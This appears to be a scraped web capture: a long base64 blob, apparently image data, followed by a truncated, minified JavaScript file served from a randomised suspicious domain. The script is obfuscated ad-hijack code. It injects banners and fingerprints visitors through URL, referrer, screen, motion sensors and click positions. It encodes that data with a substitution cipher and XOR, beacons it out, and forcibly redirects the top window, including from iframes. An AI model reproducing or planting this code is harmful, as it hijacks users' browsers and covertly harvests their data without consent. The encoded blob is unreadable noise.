8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]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[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://941clyljs.shxubwa.xyz:9318/hm/41?x=o1dacfeaup&r=0&t=89swcfc56&v=2
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let 